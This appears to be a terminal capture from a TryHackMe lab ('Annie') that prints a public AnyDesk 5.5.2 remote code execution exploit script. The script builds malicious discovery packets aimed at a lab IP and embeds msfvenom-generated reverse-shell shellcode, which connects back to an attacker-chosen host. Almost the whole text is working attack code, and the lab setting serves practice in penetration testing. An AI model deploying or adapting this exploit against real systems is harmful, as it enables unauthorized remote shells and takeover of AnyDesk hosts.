 ┌──(kali㉿kali)-[~/TryHackMe/Annie]
└─$ cat exploit.py
# Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881

#!/usr/bin/env python
import struct
import socket
import sys

ip = '10.10.128.66'
port = 50001

def gen_discover_packet(ad_id, os, hn, user, inf, func):
  d  = chr(0x3e)+chr(0xd1)+chr(0x1)
  d += struct.pack('>I', ad_id)
  d += struct.pack('>I', 0)
  d += chr(0x2)+chr(os)
  d += struct.pack('>I', len(hn)) + hn
  d += struct.pack('>I', len(user)) + user
  d += struct.pack('>I', 0)
  d += struct.pack('>I', len(inf)) + inf
  d += chr(0)
  d += struct.pack('>I', len(func)) + func
  d += chr(0x2)+chr(0xc3)+chr(0x51)
  return d

# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xad\xda\x91"
shellcode += b"\x36\x7a\x7a\x8c\x59\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xc7\xf3\xc9\xaf\x10"
shellcode += b"\x78\xd3\x33\xac\x84\x9e\x33\x32\xed\xc4\xe0"
shellcode += b"\xaf\xda\x99\x98\x70\x78\xf9\xe0\xfc\x92\x18"
shellcode += b"\xd0\x10\x6a\xd6\x33\x87\x82\x9e\x33\x10\x79"
shellcode += b"\xd2\x11\x52\x14\xfb\x17\x22\x75\x89\x2c\x5b"
shellcode += b"\xb0\xaa\x6e\xe3\x32\x37\x76\xcf\xb3\xff\x19"
shellcode += b"\x09\x12\x8c\x0a\xe5\x53\x76\x64\x2d\x32\x05"
shellcode += b"\xbf\xa2\xdf\x91\x36\x7a\x7a\x8c\x59"